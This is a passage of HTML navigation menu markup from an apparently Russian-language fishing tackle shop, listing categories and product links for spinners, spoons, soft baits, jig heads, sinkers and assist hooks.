href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_bullet_vb_3743/">BLUE FOX VIBRAX BULLET VB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_foxtail_bfx/">BLUE FOX VIBRAX FOXTAIL (BFX)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_glow_bfgvs/">BLUE FOX VIBRAX GLOW (BFGVS)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_shad_bfsd_2264/">BLUE FOX VIBRAX SHAD (BFSD)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/blue_fox/blue_fox_vibrax_hot_pepper_bfs_3743/">BLUE FOX VIBRAX HOT PEPPER BFS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_vrashhaushhiesya/fladen/">FLADEN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/fladen/maxximus_masen_5gr/">MAXXIMUS MASEN 5гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/fladen/maxximus_attracta_spinner_10gr/">MAXXIMUS ATTRACTA SPINNER 10гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/fladen/maxximus_attracta_spinner_30gr/">MAXXIMUS ATTRACTA SPINNER 30гр</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_vrashhaushhiesya/river_old/">RIVER OLD</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/river_old/satellite_torpedo/">RIVER OLD SATELLITE TORPEDO 2.8гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_vrashhaushhiesya/river_old/river_old_satellite_torpedo_6_5gr_8gr/">RIVER OLD SATELLITE TORPEDO 6.5гр/8гр</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/primanki/blesny_koleblushhiesya/">БЛЕСНЫ КОЛЕБЛЮЩИЕСЯ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/smith/">SMITH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/smith/smith_buch_special_japan_18g/">SMITH BUCH SPECIAL JAPAN (18g)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/smith/smith_buch_special_japan_24g/">SMITH BUCH SPECIAL JAPAN (24g)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/smith/smith_buch_special_japan_40g/">SMITH BUCH SPECIAL JAPAN (40g)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/smith/smith_baitis_ii_shell_22g/">SMITH BAITIS II SHELL (22g)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/smith/smith_baitis_ii_12_22g/">SMITH BAITIS II (22g)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/smith/smith_pure_18g/">SMITH PURE (18g)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/daiwa/akiaji_crusader_w_salmon_special_45g/">AKIAJI CRUSADER-W SALMON SPECIAL 45g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/daiwa/d_spoon/">D-SPOON</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/daiwa/wise_masau/">WISE MASAU</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/daiwa/daiwa_chinook_s/">DAIWA CHINOOK S</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/shout/">SHOUT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/shout/blade_shotel/">BLADE SHOTEL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/shout/raise/">RAISE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/shout/dangan/">DANGAN</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/gt_bio/">GT-BIO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/gt_bio/salmon_squid_30gr/">SALMON SQUID 30гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/gt_bio/salmon_squid_40gr/">SALMON SQUID 40гр</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/">KUUSAMO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/professor_2_90_13_businka/">PROFESSOR 2 90/13 (БУСИНКА)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/tundra_85_19/">TUNDRA 85/19</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/tundra_95_24/">TUNDRA 95/24</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/atlantti_90_25/">ATLANTTI 90/25</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/atlantti_90_34/">ATLANTTI 90/34</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/taimen_super_75_17/">TAIMEN SUPER 75/17</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/taimen_75_25/">TAIMEN 75/25</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/rasanen_70_20_businka/">RASANEN 70/20 (БУСИНКА)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/professor_2_90_26_businka/">PROFESSOR 2 90/26 (БУСИНКА)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/professor_1_115_36_businka/">PROFESSOR 1 115/36 (БУСИНКА)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/professor_0_130_44_businka/">PROFESSOR 0 130/44 (БУСИНКА)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/professor_00_180_60/">PROFESSOR 00 180/60</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/kuusamo_3446/suomi/">SUOMI</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/solvkroken/">SOLVKROKEN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/solvkroken/morild_seatrout_18gr/">MORILD SEATROUT 18гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/solvkroken/buch_salmon_18_24gr/">BUCH SALMON 18-24гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/solvkroken/salamander_allround_24_40gr/">SALAMANDER ALLROUND 24-40гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/solvkroken/morild_salmon_30gr/">MORILD SALMON 30гр</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/abu_garcia/">ABU GARCIA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/abu_garcia/toby_salmo/">TOBY SALMO (30гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/abu_garcia/toby/">TOBY (28гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/abu_garcia/atom_20gr/">ATOM (20гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/abu_garcia/atom_25gr/">ATOM (25гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/abu_garcia/atom_35gr/">ATOM (35гр)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/byron_1785/">BYRON</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/acme_kastmaster/">ACME KASTMASTER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/acme_kastmaster/kastmaster_10_5_gr/">KASTMASTER (10.5гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/acme_kastmaster/kastmaster_14_gr/">KASTMASTER (14гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/acme_kastmaster/kastmaster_21_gr/">KASTMASTER (21гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/acme_kastmaster/kastmaster_28_gr/">KASTMASTER (28гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/acme_kastmaster/kastmaster_42_5_gr/">KASTMASTER (42.5гр)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/williams/">WILLIAMS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/williams/wabler_w40/">WABLER W40</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/blesny_koleblushhiesya/williams/wabler_w30/">WABLER W30</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/blesny_koleblushhiesya/cross_factor/">CROSS FACTOR</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/primanki/myshi/">МЫШИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/myshi/mysh_myagkaya_prima_s_seraya/">Мышь мягкая Прима С (серая)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/myshi/belchonok/">Бельчонок</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/myshi/mysh_myagkaya_shumovaya/">Мышь мягкая шумовая</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/myshi/mysh_krasnoyarskaya_belaya_svetonakopitelnaya/">Мышь Красноярская Белая/Светонакопительная</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/myshi/savage_gear_3d_rad/">Savage Gear 3D Rad</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/myshi/mysh_gusenitsa/">Мышь-Гусеница</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/myshi/mysh_rad_king_krysinyi_korol/">МЫШЬ RAD KING КРЫСИНЫЙ КОРОЛЬ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/primanki/silikonovye_primanki_4818/">СИЛИКОНОВЫЕ ПРИМАНКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/silikonovye_primanki_4818/daiwa/">СИЛИКОНОВЫЕ ПРИМАНКИ DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/daiwa/daiwa_prorex_duckfin_shad_xl_250df/">DAIWA PROREX DUCKFIN SHAD XL 250DF</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/silikonovye_primanki_4818/silikonovye_primanki_frapp/">СИЛИКОНОВЫЕ ПРИМАНКИ FRAPP</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/silikonovye_primanki_frapp/frapp_hustle_minnow_4_5/">FRAPP HUSTLE MINNOW 4,5&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/silikonovye_primanki_frapp/frapp_geko_4/">FRAPP GEKO 4&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/silikonovye_primanki_frapp/frapp_geko_5/">FRAPP GEKO 5&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/silikonovye_primanki_frapp/frapp_geko/">FRAPP GEKO 10&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/silikonovye_primanki_frapp/frapp_funky_shad_5/">FRAPP FUNKY SHAD 5&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/silikonovye_primanki_frapp/frapp_funky_grub/">FRAPP FUNKY GRUB 8</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/silikonovye_primanki_4818/keitech/">СИЛИКОНОВЫЕ ПРИМАНКИ KEITECH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/keitech/keitech_swing_impact_3_5/">Keitech Swing Impact 3.5&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/keitech/keitech_swing_impact_4/">Keitech Swing Impact 4&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/keitech/keitech_swing_impact_fat_6_8/">Keitech Swing Impact Fat 6.8</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/keitech/keitech_swing_impact_fat_7_8/">Keitech Swing Impact Fat 7.8</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/silikonovye_primanki_4818/jenzi/">СИЛИКОНОВЫЕ ПРИМАНКИ JENZI</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/jenzi/river_shad/">RIVER SHAD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/jenzi/corrigator/">CORRIGATOR</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/silikonovye_primanki_4818/silikonovye_primanki_strike_pro/">СИЛИКОНОВЫЕ ПРИМАНКИ STRIKE PRO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/silikonovye_primanki_strike_pro/strike_pro_pig_shad_23sm_90gr/">STRIKE PRO PIG SHAD 23СМ 90ГР</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/silikonovye_primanki_4818/bait_breath_4813/">СИЛИКОНОВЫЕ ПРИМАНКИ BAIT BREATH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/bait_breath_4813/bait_breath_curly_grub_2_5/">Bait Breath Curly Grub 2.5</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/bait_breath_4813/bait_breath_curly_crub_3_5/">Bait Breath Curly Crub 3.5</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/bait_breath_4813/bait_breath_curly_grub_4_5/">Bait Breath Curly Grub 4.5</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/bait_breath_4813/bait_breath_bugsy_2_5/">Bait Breath Bugsy 2.5</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/bait_breath_4813/bait_breath_bugsy_3_5/">Bait Breath Bugsy 3.5</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/bait_breath_4813/bait_breath_bugsy_3_5_salt_water/">Bait Breath Bugsy 3.5 Salt Water</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/bait_breath_4813/bait_breath_t_t_shad_2_8/">Bait Breath T.T.Shad 2.8</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/silikonovye_primanki_4818/bait_breath_4813/bait_breath_t_t_shad_3_2/">Bait Breath T.T.Shad 3.2&quot;</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/primanki/forelevye_blesna/">ФОРЕЛЕВЫЕ БЛЕСНА</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/forelevye_blesna/smith/">SMITH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/forelevye_blesna/smith/zil_1_8g/">ZIL 1.8g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/forelevye_blesna/smith/pure_2_7gr/">PURE 2.7гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/forelevye_blesna/smith/pure_3_5gr/">PURE 3.5гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/forelevye_blesna/smith/pure_5gr/">PURE 5гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/forelevye_blesna/smith/edge_dia_3gr/">EDGE DIA 3гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/forelevye_blesna/smith/drop_dia_3gr/">DROP DIA 3гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/forelevye_blesna/smith/heaven_3gr/">HEAVEN 3гр</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/forelevye_blesna/antem/">ANTEM</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/forelevye_blesna/antem/dohna_2_5g/">DOHNA 2.5g</a></li></ul></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/gruza_dzhig_golovki/">ГРУЗА/ДЖИГ-ГОЛОВКИ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/">ДЖИГ-ГОЛОВКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/dzhig_golovki_bbk/">ДЖИГ-ГОЛОВКИ BKK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/dzhig_golovki_bbk/dzhig_golovki_bbk_round_elite_stinger_eye_bait_keeper_5gr/">ДЖИГ-ГОЛОВКИ BKK ROUND ELITE STINGER EYE BAIT KEEPER 5гр</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/cultiva/">CULTIVA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/cultiva/cultiva_jh_82g_0_9_3_5gr/">CULTIVA JH-82G (0.9-3.5гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/cultiva/cultiva_jh_82r_0_9_3_5gr/">CULTIVA JH-82R (0.9-3.5гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/cultiva/cultiva_jh_80_5_9gr/">CULTIVA JH-80 (5-9гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/cultiva/cultiva_jh_86_1_4gr/">CULTIVA JH-86 (1-4гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/cultiva/cultiva_jh_83g_0_4_3gr/">CULTIVA JH-83G (0.4-3гр)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/balzer/">BALZER</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/tula_dzhig_golovka_vmc_3_0_8_30gr/">ТУЛА ДЖИГ-ГОЛОВКА VMC №3/0 (8-30гр)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/tula_dzhig_vmc_5_0_30_60gr/">ТУЛА ДЖИГ VMC №5/0 (30-60гр)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/savage_gear/">SAVAGE GEAR</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/savage_gear/savage_gear_rattle_jig_head/">SAVAGE GEAR RATTLE JIG HEAD</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/gruza_dzhig_golovki/gruzila_razbornye/">ГРУЗИЛА РАЗБОРНЫЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/gruzila_razbornye/gruz_tula_cheburashka_razbornaya_10gr_32gr/">ГРУЗ ТУЛА ЧЕБУРАШКА РАЗБОРНАЯ (10гр-32гр)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/gruzila_razbornye/gruz_tula_cheburashka_razbornaya_34gr_55gr/">ГРУЗ ТУЛА ЧЕБУРАШКА РАЗБОРНАЯ (34гр-55гр)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/gruzila_razbornye/gruz_tula_nezatseplyaika_razbornaya14gr_32gr/">ГРУЗ ТУЛА НЕЗАЦЕПЛЯЙКА РАЗБОРНАЯ14гр-32гр</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/gruzila_razbornye/gruz_tula_prohodimets_razbornyi_8gr_28gr/">ГРУЗ ТУЛА ПРОХОДИМЕЦ РАЗБОРНЫЙ 8гр-28гр</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/gruza_dzhig_golovki/gruza/">ГРУЗА</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/gruza/gruz_tula_palochka_s_vertlugom_dlya_otvodnogo_i_dropshota_3_0gr_15gr/">ГРУЗ ТУЛА &quot;ПАЛОЧКА&quot; С ВЕРТЛЮГОМ ДЛЯ ОТВОДНОГО И ДРОПШОТА 3,0гр-15гр</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/gruza_dzhig_golovki/stingery_dlya_silikona/">СТИНГЕРЫ/ОГРУЗКА ДЛЯ СИЛИКОНА</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/stingery_dlya_silikona/bkk_bb_trigger_21_stinger_rig/">BKK BB TRIGGER-21 (Stinger Rig)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/stingery_dlya_silikona/bkk_bb_trigger_21uvo_stinger_rig/">BKK BB TRIGGER - 21UVO (Stinger Rig)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/stingery_dlya_silikona/bft_shallow_stinger_rig/">BFT SHALLOW STINGER RIG</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/stingery_dlya_silikona/westin_pro_stinger_double/">WESTIN PRO STINGER DOUBLE</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/stingery_dlya_silikona/bkk_bb_triger_lead/">BKK BB TRIGER LEAD</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/furnitura_1254/">ФУРНИТУРА</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/">КРЮЧКИ АССИСТЫ ДЛЯ ЛОСОСЕВЫХ БЛЕСЕН</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/shout/">SHOUT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/shout/shining_assist_345sa/">SHINING ASSIST 345SA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/shout/heavy_spark_twin_356vt/">HEAVY SPARK TWIN 356VT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/art_fishing/">ART FISHING</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/art_fishing/art_fishing_hurry_bite_tr/">ART FISHING HURRY BITE TR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/art_fishing/art_fishing_hurry_bite_sp/">ART FISHING HURRY BITE SP</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/gamakatsu/">GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/gamakatsu/gamakatsu_magic_eye/">GAMAKATSU MAGIC EYE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/gamakatsu/gamakatsu_g_trailer/">GAMAKATSU G-TRAILER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/gamakatsu/gamakatsu_g_trailer_3256/">GAMAKATSU G-TRAILER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/gamakatsu/gamakatsu_g_trailer_ak_115/">GAMAKATSU G-TRAILER AK-115</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/gamakatsu/gamakatsu_g_trailer_ak_117/">GAMAKATSU G-TRAILER AK-117</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/gamakatsu/gamakatsu_short_sniper_ga_019/">GAMAKATSU SHORT SNIPER GA-019</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/gamakatsu/ga_020_short_sniper_double/">GA-020 SHORT SNIPER DOUBLE</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/suteki_yamai/">SUTEKI/YAMAI</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/cultiva_ssf_41/">CULTIVA SSF-41</a></li><li class="menu_item_class bt-nav-add-item level_3"><a 